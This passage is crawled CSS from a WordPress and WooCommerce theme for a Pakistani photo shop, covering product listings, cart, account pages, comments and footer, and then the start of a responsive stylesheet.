button:hover, .button:hover, input[type="button"]:hover, input[type="submit"]:hover, .woocommerce ul.products li.product  a.button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background-color: #C89D00;


}
.woocommerce ul.products li.product  a.button {
    display: block;
    border-radius: 0;
}
a.view-all {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	background: #EEEEEE;
	border-radius: 3px;
	padding: 8px 20px;
	text-align: center;
	width: 100%;
	color: #808080;
}
/* Search
--------------------------------------------------------------*/
input[type="search"] {
	font-size: 1em;
	-moz-box-sizing: border-box;
	-webkit-appearance: none;
	-webkit-box-sizing: border-box;
	background: #fff;
	border: 1px solid #e6e6e6;
	border-radius: 0;
	box-sizing: border-box;
	color: #555;
	outline: none;
	padding: 10px 12px;
	width: 100%;
	font-family: inherit;
}
input[type="search"]::-webkit-search-cancel-button {
-webkit-appearance: none
}
input[type="search"]::-webkit-search-decoration {
display: none
}
/* Contact Form 7
--------------------------------------------------------------*/
.wpcf7-form span.wpcf7-form-control-wrap {
	display: block;
	margin-top: 2px;
	position: relative;
}
.wpcf7-form p {
	margin: 0 0 20px
}
.wpcf7-form p:last-of-type {
	margin: 0
}
div.wpcf7-validation-errors {
	margin: 25px 0 0;
	padding: 10px;
	font-weight: 600;
	background: #fff;
	color: #222;
}
span.wpcf7-not-valid-tip {
	font-size: 0.95em;
	color:  #898989;
	font-family: 'Verdana';
}
.wpcf7-response-output {
	background: #f4f4f4;
	color: #888;
	display: none;
	line-height: 1.45em;
	margin-top: 30px;
	padding: 12px;
	text-align: center;
}
input.wpcf7-not-valid[type="text"], input.wpcf7-not-valid[type="password"], input.wpcf7-not-valid[type="email"], input.wpcf7-not-valid[type="url"], input.wpcf7-not-valid[type="tel"], textarea.wpcf7-not-valid {
	border-color: #FF4847
}
/* Comments
--------------------------------------------------------------*/
#comments {
	margin-top: 60px
}
#comments span.required {
	color: #C30
}
.commentlist {
	margin: 0
}
.commentlist .children {
	margin-left: 30px;
}
.commentlist li {
	list-style: none;
	margin: 0;
}
.commentlist .comment {
	border-bottom: 1px solid #e6e6e6;
	margin-bottom: 20px;
	padding-bottom: 20px;
}
.comment-author {
	left: 0;
	position: absolute;
	top: 0;
}
.comment-author .avatar {
	display: block;
	border-radius: 2px;
}
.comment-meta {
	margin-bottom: 10px
}
.comment-meta .fn {
	font-weight: 600;
	color: #000;
	display: block;
}
.comment-date {
	display: inline-block;
	margin-right: 12px;
}
.comment-details {
	margin-left: 80px;
}
.comment-content p:last-child {
	margin: 0
}
.comment-date a, a.comment-reply-link {
	font-size: 0.9em;
	color: #808080
}
#reply-title small {
	font-size: 1em;
}
a#cancel-comment-reply-link {
	color: red;
	display: inline;
	font-weight: 400;
	font-size: 1em;
}
a#cancel-comment-reply-link:hover {
	text-decoration: underline;
}
#respond {
	margin: 40px 0 0;
}
.commentlist li article {
	position: relative
}
.commentlist #respond {
	margin-bottom: 100px
}
#comments-logged-in {
	font-size: 13px;
	margin-bottom: 30px;
	margin-top: 10px;
}
#log-out {
	float: right;
	margin-top: -56px;
}
.comment-form-comment label[for="comment"] {
	display: none
}
#reply-title {
	font-size: 1em;
	margin: 0 0 20px;
}
#commentform textarea {
	width: 100%
}
#comments .form-allowed-tags {
	display: none
}
.comment-awaiting-moderation {
	background: #02AACE;
	color: #fff;
	display: inline-block;
	line-height: 1em;
	margin-bottom: 20px;
	margin-top: 10px;
	padding: 2px 6px;
}
/* Footer
--------------------------------------------------------------*/
.contact-info-bottom-wrap {
    background: #FFF;
    border-top: 1px solid #D8D8D8;
}
.contact-info-bottom-wrap .dm {
    float: left;
    width: 33.3333333%;
    text-align: center;
    padding: 25px 0;
}
.contact-info-bottom-wrap .dm a {
    text-transform: uppercase;
    font-weight: 400;
    color: #2E2E2E;
    font-size: 23px;
    position: relative;
    padding-left: 39px;


}
.contact-info-bottom-wrap .dm a:hover {
    opacity: 0.70;
}
.contact-info-bottom-wrap .dm.info-contact-us a:before {
    content: "";
    width: 28px;
    height: 21px;
    background: url("images/contact-icon.svg") no-repeat;
    position: absolute;
    left: -0;
    top: -2px

}
.contact-info-bottom-wrap .dm.info-live-chat a:before {
    content: "";
    width: 28px;
    height: 25px;
    background: url("images/chat-icon.svg") no-repeat;
    position: absolute;
    left: -0;
    top: -2px

}
.contact-info-bottom-wrap .dm.info-call a:before {
    content: "";
    width: 28px;
    height: 25px;
    background: url("images/call-icon.svg") no-repeat;
    position: absolute;
    left: -0;
    top: -2px

}
#footer-wrap {
	background: #2E2E2E;
	padding: 0;
	color: #A1A1A1;
    font-size: 14px;
    padding-top: 81px;


}

#footer-wrap a {
	color: #A1A1A1;
	font-size:14px;
    font-weight: 400;
}
#footer-wrap a:hover {
	color: #5E5E5E;
	text-decoration:underline;
}

#footer-widgets .widget-title {
	color: #5E5E5E;
	font-size: 17px;
	margin: 0 0 29px;
    font-weight: 500;
    text-transform: uppercase;
    color: #9D9D9D;

}

#footer-widgets .footer-box {
    width: 25%;
    float: left;
    box-sizing: border-box;
    padding-right: 55px;
    padding-bottom: 69px;
}
#footer-widgets .footer-box:last-child {
    padding-right: 0;
}
#footer-widgets .footer-box.first-widget img {
    max-width: 69px !important;
}
#footer-widgets .footer-box.full-width-widget {
    float: none;
    clear: both;
    text-align: center;
    width: 100%;


}
.footer-widget ul li {
	margin-bottom: 14px;
}
.footer-widget ul li a {
    color: #A1A1A1;
    font-size: 14px;
}

.footer-widget > ul > li {

	display:inline-block;

}
.footer-widget ul#menu-social-icons {
    text-align: center;
}
.footer-widget ul#menu-social-icons li {
    display: inline-block;
    margin: 0;
    padding: 0 26.5px;
}
.footer-widget ul#menu-social-icons li a {
    font-family:'FontAwesome';
    font-size: 23px;
    color: #5E5E5E;

}

#copyright-wrap {
	padding-top: 21px;
    padding-bottom: 45px;
	font-size:12px;
}
#copyright-wrap a {
	font-size: 12px;

}
#copyright-wrap #copyright {
    float: left;

}
#copyright-wrap .powerd-by {
    float: right;
}
/* 404 Page
--------------------------------------------------------------*/
#error-page {
	text-align: center;
	margin-top: 60px;
}
#error-page-title {
	border: none;
	font-size: 7.5em;
	line-height: 1em;
	margin: 0 0 30px;
}
#error-page-title span {
	margin-right: 7px
}
#error-page-text {
	font-size: 1.15em;
}
/* WordPress Styles
--------------------------------------------------------------*/
.sticky {
}
.bypostauthor {
}
/*aligns*/
.aligncenter {
	/*display: block !important;*/
	margin: 0 auto;
}
.alignright {
	float: right;
	margin: 0 0 10px 20px;
}
.alignleft {
	float: left;
	margin: 0 20px 10px 0;
}
/*floats*/
.floatleft {
	float: left
}
.floatright {
	float: right
}
/*text style*/
.textcenter {
	text-align: center
}
.textright {
	text-align: right
}
.textleft {
	text-align: left
}
/*captions*/
.wp-caption {
	max-width: 100% !important
}
.wp-caption p.wp-caption-text {
	box-sizing: border-box;
	text-align: center;
}
.wp-caption img {
	display: block;
	border: 0 none;
	margin: 0;
	width: 100%;
	padding: 0;
}
/*smiley reset*/
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
}
/*img attachment*/
#img-attch-page {
	overflow: hidden;
	text-align: center;
}
#img-attch-page img {
	display: inline-block;
	margin: 0 auto;
	margin-bottom: 20px;
	max-width: 100%;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}


/* FlexSlider
--------------------------------------------------------------*/

/* Necessary Styles*/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
    outline: none;
}

.slides,
.flex-control-nav,
.flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}

.flexslider {
    margin: 0;
    padding: 0;
	min-height: 600px;
	background:#000;
}

.flexslider .slides > li {
    display: none;
    -webkit-backface-visibility: hidden;
    margin: 0;
}

.flexslider .slides img {
    width: 100%;
    display: block;
   /* height: 600px;
    object-fit: cover; */
}

.flex-pauseplay span {
    text-transform: capitalize;
}

.slides:after {
    content: "\0020";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

html[xmlns] .slides {
    display: block;
}

* html .slides {
    height: 1%;
}

.no-js .slides > li:first-child {
    display: block;
}

/*main*/
.flexslider-container {
    position: relative;
}

.flexslider-container img {
    display: block;
}


/*homepage slider*/
#homepage-slider-wrap {
    max-height: 600px;
    overflow: hidden;
}

#homepage-slider-wrap.container {
    padding-top: 50px;
}

#homepage-slider-wrap .flex-direction-nav li a {
    display: block;
    z-index: 9;
    position: absolute;
    top: 50%;
    margin-top: -25px;
    height: 50px;
    line-height: 50px;
    width: 50px;
    text-align: center;
    opacity: 0.8;
    background: #000;
    color: #fff;
    font-size: 21px;
}

#homepage-slider-wrap .flex-direction-nav li a:hover {
    opacity: 1;
    background: #4e4e4e;
    color: #fff;
    text-decoration: none;
}

#homepage-slider-wrap .flex-direction-nav li a.flex-prev {
    left: 0;
}

#homepage-slider-wrap .flex-direction-nav li a.flex-next {
    right: 0;
}

.homepage-slide-inner {
    position: relative;
}

.homepage-slide-content {
    display: block;
    position: absolute;
    top: 50px;
    left: 50px;
    z-index: 9999;
}

.homepage-slide-title {
    float: left;
    background: #222;
    color: #fff;
    font-size: 2em;
    padding: 14px;
    text-transform: uppercase;
}

.homepage-slide-caption {
    float: left;
    margin-top: 9px;
    background: #FFF;
    font-size: 1em;
    font-weight: 600;
    color: #000;
    padding: 9px 14px;
}

/*hide responsive elements
--------------------------------------------------------------*/
#navigation-toggle, .sidr, #sidr-close, #mobile-search {
	display: none
}

#ult-fs-search {
    background: rgb(0,0,0,0.92);
	z-index: 999999;
}
#ult-fs-search .close {
	background: url("images/closs-icon.svg");
	background-repeat:no-repeat;
	background-position:center;
	width:42px;
	height:42px;
	color: rgba(255, 255, 255, 0);
			-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;

}
#ult-fs-search .close:hover {
	opacity:0.7;
}
#ult-fs-search .btn {
	background:#FFF;
	padding:15px 49px;
	color:#151515;
	margin-left:-84px;
	border-radius:100px;
	-moz-border-radius:100px;
	-webkit-border-radius:100px;

}
#ult-fs-search .btn:hover {
	background:#3b3b3b;
	color:#FFF;

}




body.home .related.products, body.home .woocommerce-tabs.wc-tabs-wrapper {
    display: none !important;
}


body.blog #main {
	padding-top:209px;

}
.loop-entry-thumbnail img {
	width:100%;
			-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}

body.single-post > #wrap > #main, body.search > #wrap > #main, body.archive > #wrap > #main, body.woocommerce > #wrap > #main, body.page-template-fullwidth > #wrap > #main {
	padding-top: 35px;
}
body.home > #wrap > #main {
    padding-top: 0;
}
#comments input[type="submit"] {

	padding:13px 25px;
}
.ubtn-text {
	font-family: 'Montserrat', sans-serif;
}
.woo-content .page-title {
    text-align: center;
    text-transform: uppercase;
}
/* woocommerce */

/* home categories */
.alignfull .woocommerce.columns-5 {
    background: #FFF;
    padding: 51px;
    padding-bottom: 9px;
    position: relative;
    margin-top: -99px;

}
.alignfull.home-layout {
    padding-bottom: 86px;
}
.alignfull .woocommerce.columns-5 li.product-category {
    text-align: center;
    border: none;
}
.alignfull .woocommerce.columns-5 li.product-category img {
    padding: 0;
}

/*home more deals */
.more-deals-heading {
    padding-bottom: 14px
}
.more-deals-layout ul.products li.product {
    overflow: hidden;
    min-height: 155px;
}
.more-deals-layout .woo-sctr-shortcode-countdown-timer-wrap, .more-deals-layout .woo-sctr-progress-bar-wrap-container   {
    display: none !important;
}
.more-deals-layout ul.products li.product a img {
    position: absolute;
    width: 160px;
    padding: 12px !important;
}
.more-deals-layout ul.products li.product a h2, .more-deals-layout ul.products li.product a .sale-perc,  .more-deals-layout ul.products li.product a .price {
    padding-left: 170px !important;
    margin-right: 0;
    margin-left: 0;
}
.more-deals-layout ul.products li.product a .star-rating {
    margin-left: 170px;
    margin-bottom: 9px;
}
.more-deals-layout ul.products li.product a h2.woocommerce-loop-product__title, .more-deals-layout ul.products li.product a .sale-perc, .more-deals-layout ul.products li.product a .price {
    font-size: 14px;
}
.more-deals-layout ul.products li.product a .price del {
    font-size: 12px;
    line-height: 1;
}



.right-content {
	float:right;
	width: 75%;
}
#sidebar-shop {
	float: left;
	width: 23%;
 /* position: sticky;
    position: -webkit-sticky;
    bottom: 5px;
    background: #EEE; */



}
/* Loop Product */
/* Shop page layout */

body.post-type-archive-product ul.products, body.tax-product_cat ul.products, body.search ul.products  {
    width: 75%;
    float: right;
}
.woocommerce nav.woocommerce-pagination {
    clear: both;
    margin-bottom: 40px;
}
/*


body.archive.woocommerce #primary {
    width: 75%;
    float: right;
}
*/
/* categories icon */
#cate-custom-icons {
    padding-bottom: 37px;
}
ul.products {
    clear: both;
    margin-bottom: 2%;
}

/*ul.products li.product-category img {
    max-height: 102px;
    margin: 0 auto !important;
     padding-top: 43px;
    padding-bottom: 7px;

}
*/
ul.products li.product-category a h2 {
    text-transform: capitalize;
    font-size: 14px !important;

    font-weight: 600;
    color: #4A4A4A;
    padding-top: 17px !important;
    margin: 0;
}
.woocommerce ul.products li.product-category .woocommerce-loop-category__title .count {
    letter-spacing: 0;
    display: none;
}

.woocommerce ul.products li.product {

	border:1px solid #E1E1E1;
    background: #FFF;
     box-sizing: border-box;


}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
	font-size: 19px;
    font-weight: 400;
    color: #2E2E2E;
    padding: 0px 33px;
    margin-top: 21px;
    margin-bottom: 0;


}
/* Rating */
.woocommerce ul.products li.product .star-rating {
    margin: 5px 33px 0px 33px;
    width: auto;
    /*position: absolute;
    top: 41px;
    right: 33px;*/
}
.woocommerce .star-rating::before {
    content: "\53\53\53\53\53";
}
.woocommerce .star-rating {
    color: #FFCB0A;
}
.woocommerce ul.products li.product .price {
	color: #2E2E2E;
	font-size: 21px;
    font-weight: 700;
    padding: 7px 33px;
    margin-top: 0;
    margin-bottom: 0px;
    text-decoration: none;

}
.sale-perc {

display: block;

font-size: 14px;
    margin: 0 33px;
font-weight: 700;
color: #35AF06;

}
.woocommerce ul.products li.product .price ins {
    text-decoration: none;
    color: #2E2E2E;

}
.woocommerce span.onsale {
	background-color: #C6318B;
	border-radius: 0;
	left: 0;
	top: 0;
	padding: 0.5em;
    display: none;
}
.woocommerce ul.products li.product .price del {
	display: block;
    font-size: 14px;
    color: #2E2E2E;

}
.woocommerce ul.products li.product a img {
	margin: 0;
    border: none;
    padding: 45px 45px 0px 45px;
}

.woocommerce a.added_to_cart {
    text-align: center;
    display: block;
    background: #4A4A4A;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 2px;
    padding: 9px;
    color: #FFF;
    position: absolute;
    left: 0;
    width: 100%;
    box-sizing: border-box;
    bottom: 60px;
}
.product-search-filter-search-heading, .product-search-filter-price-heading, .product-search-filter-terms-heading, .product-search-filter-reset-heading {
    font-size: 14px !important;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.product-search-filter-terms .product-search-filter-product_cat .term-name, .product-search-filter-terms .product-search-filter-product_tag .term-name, .product-search-filter-terms .product-search-filter-attribute .term-name {
    font-size: 14px;
    letter-spacing: 2px;
    text-transform: capitalize;
}
/* Related Products */


.woocommerce ul.products li.last, .woocommerce-page ul.products li.last {
    margin-right: 0;
}



.woocommerce-products-header {
	padding: 17px 0;
	text-align: center;
}
.woocommerce-products-header h1 {
	margin-bottom: 7px;
	line-height: 35px;
    text-transform: uppercase;


}
.woocommerce .woocommerce-customer-details address {
    width: auto;
}

/* Product Hover */



.woocommerce ul.products li.product img {
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
.woocommerce ul.products li.product:hover img {
	opacity: 0.5;


}

/* Single Product */

/* Layout */
.woocommerce div.product div.images, .woocommerce-page div.product div.images {
    width: 50%;
    margin-bottom: 0;
}
.woocommerce-page div.product div.summary, .woocommerce div.product div.summary {
    width: 50%;
    box-sizing: border-box;
    min-height: 691px;
    padding: 39px 49px;
    margin-bottom: 0;
}
.woocommerce-review-link {
    font-size: 14px;
    color: #2E2E2E;
}

.woocommerce-review-link:hover {
    text-decoration: underline;
}

html body .pswp {
    z-index: 999999;
}
/* Single Product image hover zoome */
.woocommerce div.product div.images img {
	width: 200% !important;
	height: auto !important;
}
.woocommerce div.product .product_title {

    font-size: 33px;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
    font-size: 27px;
    font-weight: 700;
    color: #4A4A4A;
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
    font-size: 15px;
    font-weight: 400;
}
.woocommerce-product-details__short-description {
    font-size: 14px;
    line-height: 27px;
}

.woocommerce div.product p.stock {
    font-weight: 600;
    font-size: 14px;
    color: #5E5E5E;
}

.woocommerce .star-rating {
    color: #F5A623;
}

/*** attribute custom checkboxes ***/
.variations .value div {
    margin-bottom: 7px;
    margin-right: 7px;
    display: inline-block;
    position: relative;


}
.variations .value div label {
    position: relative;
    color: #5E5E60;
    font-size: 14px;
    font-weight: 400 !important;
    cursor: pointer;
    transition: all 0.5s ease-out;
    display: block;
    padding: 7px 9px;
    border: 2px solid #EEE;
    line-height: 1;
}
.variations .value div label:hover {
    background: #EEE;
     border: 2px solid #FFCB0A;
}


.variations .value div input[type=radio] {
	display: none;
}

.variations .value div input[type=radio]:checked + label {
    background: #fff6d7;
    border: 2px solid #FFCB0A;
}


/* product tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs {
    position: sticky;
    position: -webkit-sticky;
    top: 55px;
    background: #FFF;
    z-index: 99999;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: transparent;
    border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: #A1A1A1;
    text-transform: capitalize;
    font-size: 14px;
    letter-spacing: 2px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
    border-bottom: 2px solid #FFCB0A;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #2E2E2E;
}
.woocommerce div.product .woocommerce-tabs .panel {
    max-width: 750px;
    margin: 0 auto;
    margin-top: 60px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    background: #FFF;
    border-radius: 0;
    border-color: #EEE;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
    margin-bottom: 35px;
    font-size: 15px;
    text-transform: capitalize;
    font-weight: 700;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    border-radius: 50%;
    background: #FFF;
    border-color: #EEE;
}
.woocommerce table.shop_attributes th {
    text-align: left;
}
.woocommerce table.shop_attributes td {
    font-style: normal;
}
/* tabs here here */

/* Single Product End here */

/* notification */
.woocommerce-info {
    border-top-color: #FFCB0A;
}
.woocommerce-info::before {
    display: none;
}

.woocommerce-page table.cart td.actions .coupon {
	min-width: 500px;
}
.woocommerce-page table.cart td.actions .coupon input {
	padding: 17px 13px !important;
	font-size: 15px;

}
.woocommerce-page table.cart td.actions .coupon input#coupon_code {
	width: 40%;
	display: block;
	float: left;
	margin: 0;

	border-color: #EEE;
}
.woocommerce-page table.cart td.actions .coupon input.button {
	width: 40%;
	display: block;
	float: left;
	background: #0f0f0f;
	color: #FFF;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
	border-radius: 0;
    background: #FFF;
    border: none;
    padding: 30px;
    margin: 0;
}
.select2-container--default .select2-selection--single {
	border-radius: 0;
	border-color:#c9c9c9;
	padding: 14px 17px;
}
.select2-container .select2-selection--single {
	height: auto;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	right: 14px;
	top: 50%;
	margin-top: -14px;
}

.sidebar-widget.yith-woocommerce-ajax-product-filter {
	display: block !important;
}
/*
body.woocommerce-page #main {
	padding-top: 135px;

}
*/
.woocommerce .woocommerce-breadcrumb {
	font-size: 15px;

}
/* Buttons */

/*.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
	border-radius: 0;
	padding: 17px 40px ;
	font-weight: 400;
	font-family: 'Montserrat', sans-serif;
}
*/

.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {

    padding: inherit;

}



/* buttons End */
.woocommerce div.product p.price, .woocommerce div.product span.price {
	text-decoration: none;

}



.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border-radius: 0;
}
.woocommerce p.stars a {
	color: #f39d07;
}
.related.products > h2, .up-sells.upsells.products > h2 {
	text-align: center;
	padding-top:25px;
	padding-bottom: 35px;
    font-size: 27px;
}

.woocommerce div.product form.cart .variations td {
	display: block;
}
.woocommerce div.product form.cart div.quantity {
	float: none;
	margin-bottom: 15px;
}





div.qty {
    float: left;
    padding-right: 10px;
}
.woocommerce .quantity .qty {
	padding: 7px;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type=number] {
  -moz-appearance: textfield;
}
/* Swatches */
.tawcvs-swatches .swatch {
	width: 40px !important;
	height: 40px !important;
	line-height: 40px !important;
	opacity: 1 !important;
}
.tawcvs-swatches .swatch-color.selected::before {
	height: 14px !important;
	top: 11px !important;
    left: 16px !important;
}


.woocommerce-message {
    border-top-color: #02b920;
}
.woocommerce-message::before {

    color: #02b920;
}





/* Cart */
.woocommerce table.shop_table {
	border-radius: 0;
    background: #FFF;
    border-color: #EEE;
}
.woocommerce table.shop_table th {
    padding: 29px 21px;
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.woocommerce table.shop_table td {
    border-color: #EEE;
}
.woocommerce-cart table.cart img {
  width: 121px;
}
.woocommerce table.shop_table td {
  padding:21px 21px;
}

/* My Account Page */
.woocommerce-MyAccount-navigation ul {
	margin:0;


}
.woocommerce-MyAccount-navigation ul li {
	list-style:none;
	background:#FFF;
	margin-bottom:0;
	position:relative;
}
.woocommerce-MyAccount-navigation ul li:after {
	content:"\f105";
	font-family:'FontAwesome';
	position:absolute;

	right:17px;
	top:50%;
		-webkit-transform: translateX(-50%) translateY(-50%);
-ms-transform: translateX(-50%) translateY(-50%);
transform: translateX(-50%) translateY(-50%);
		-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;

}
.woocommerce-MyAccount-navigation ul li:hover:after {
	right:7px;
}
.woocommerce-MyAccount-navigation ul li a {

display: block;
padding: 12px 17px;
border-bottom: 1px solid #EEE;
    font-size: 14px;
    text-transform: uppercase;
    color: #2E2E2E;

}
.woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-MyAccount-navigation ul li.is-active a {
	padding-left:27px;
	background:#FFCB0A;
}

.woocommerce-MyAccount-navigation ul li.is-active:after {
	right:7px;

}
.woocommerce-MyAccount-content {

	min-height:299px;
	box-sizing: border-box;
    background: #FFF;
    border: 1px solid #EEE;
    padding: 25px;



}
.woocommerce-MyAccount-content table.shop_table {
    border: none;
}
.woocommerce-MyAccount-content a {


}
.woocommerce-MyAccount-content input.button {
	background:#0f0f0f;
	color: #FFF;

}
.woocommerce-MyAccount-content input.button:hover {
	background:#323232;
	color:#FFF;

}

.woocommerce-MyAccount-content a:hover {
	text-decoration:underline;
}
.woocommerce-MyAccount-content h2 {
	font-size:23px;
	margin: 29px 0 10px;
}
.woocommerce-OrderUpdates .comment {
    border: 1px solid #EEE;
    padding: 20px;
    background: #F9FDFF;
}

body.woocommerce-account #content {
	min-height:500px;

}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
border-radius:0;
    background: #FFF;
}

#block-links-customization .ult_main_cl.ult-adjust-bottom-margin  {
  text-align: left;
  margin-bottom:0 !important;

}

.woof_color_term {
  -webkit-border-radius: 0px !important;
border-radius: 0px !important;

}

.max-width-content .wpb_wrapper {
    max-width: 500px;
    margin: 0 auto;
}
#main-hero-content-holder   {




}
#main-hero-content-holder:after {
    content: "";
    background: #C2CCE3;
    position: absolute;
    top: 0;
    right: 0;
    width: 29%;
    height: 1158px;
}
.position-control-layer {
    z-index: 9;
}

#hero-main-cate-section, #hero-main-cate-section .vc_column-inner  {

	transition: all 0.2s ease-out;
}
#hero-main-cate-section:hover {

    transform: translateY(-0.31em);
}
#hero-main-cate-section .vc_column-inner:hover {
     box-shadow: 0 3px 33px 0 rgba(0,0,0,0.05);
}
#trusted-by-section img {
    max-width: 148px;
}

.min-max-fields {
    display: block;
}





/* login registration tabs */
.pc-tab > input,
.pc-tab section > div {
  display: none;
}

#tab1:checked ~ section .tab1,
#tab2:checked ~ section .tab2{
  display: block;
}

#tab1:checked ~ nav .tab1,
#tab2:checked ~ nav .tab2 {
  color: red;
}

/* Visual Styles */
*, *:after, *:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}



.pc-tab {
  width: 100%;
    max-width: 500px;
  margin: 0 auto;
    margin-bottom: 70px;
}
.pc-tab ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.pc-tab ul li label {

  float: left;
  padding: 15px 25px;
  border: 1px solid #ddd;
  border-bottom: 0;
  background: #eeeeee;
  color: #444;
    cursor: pointer;
    transition: all 0.5s ease-out;
}
.pc-tab ul li label:hover {
  background: #dddddd;
}
.pc-tab ul li label:active {
  background: #ffffff;
}
.pc-tab ul li:not(:last-child) label {
  border-right-width: 0;
}
.pc-tab section {

  clear: both;
}
.pc-tab > section > div {
  padding: 20px;
  width: 100%;
  border: 1px solid #ddd;
  background: #fff;
  line-height: 1.5em;
  letter-spacing: 0.3px;
  color: #444;
    transition: all 0.5s ease-out;
}
.pc-tab section div h2 {
  margin: 0;

  letter-spacing: 1px;
  color: #34495e;
}

#tab1:checked ~ nav .tab1 label,
#tab2:checked ~ nav .tab2 label{
  background: white;
  color: #111;
  position: relative;

}
#tab1:checked ~ nav .tab1 label:after,
#tab2:checked ~ nav .tab2 label:after {

  content: '';
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  background: #ffffff;
  left: 0;
  bottom: -1px;
}


.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    float: none;
    width: 100%;
}

/* Product Pagination */
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    height: auto;
}




/*
 .entry-content .alignwide {
        margin-left  : -80px;
        margin-right : -80px;
    }
    .entry-content .alignfull {
        margin-left  : calc( -100vw / 2 + 100% / 2 );
        margin-right : calc( -100vw / 2 + 100% / 2 );
        max-width    : 100vw;
    }
    .alignfull img {
        width: 100vw;
    }
*/



.wp-block-group {
	width: 100vw;
	margin-left: calc(50% - 50vw);
}

.wp-block-group .alignfull {
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
}
.wp-block-group__inner-container {
    max-width: 1200px;
    margin: 0 auto;
}


/* radio buttons */
.donate-now label,
.donate-now input {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
/*
.value input[type="radio"] {
  opacity: 0.01;
  z-index: 100;
}

.value input[type="radio"]:checked+label,
.Checked+label {
  background: yellow;
}
.attribute-pa_style .value div {
    display: inline-block;
}
.attribute-pa_style .value label {
  padding: 5px;
  border: 1px solid #CCC;
  cursor: pointer;
  z-index: 90;
}

.attribute-pa_style .value label:hover {
  background: #DDD;
}
*/
body.page-template-landing-page #footer-wrap, body.page-template-landing-page .contact-info-bottom-wrap {
    display: none;
}
/* TML */
.tml {
    margin: 0 auto;
}
#filter-btn, #filter-btn-sidebar {
	display: none;
}

.review-btn .wp-block-button__link:hover {

color: black;

background-color: white;

border: black solid 1px;

border-radius: 9999px;

box-shadow: none;

text-decoration: none;

}


--- FILE ---
content_type: text/css
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/css/responsive.css?ver=1.0.1
body_size: 2111
content:
/* Smaller Then Desktop
================================================== */

@media only screen and (max-width: 959px) {
	body {
		overflow-x: hidden;
	}
    #header-wrap .top-bar {
        display: none;
    }
	#header-wrap .top-bar-addition {
        display: none;
    }

	#header-wrap {
		height: 69px !important;
		position: sticky;
        position: -webkit-sticky;
		background: #000 !important;
		top: 0;
        z-index: 999999;
	}
	#header {
		padding: 0 !important;
	}
	#header-wrap.transparent-header, .is-sticky #header-wrap {
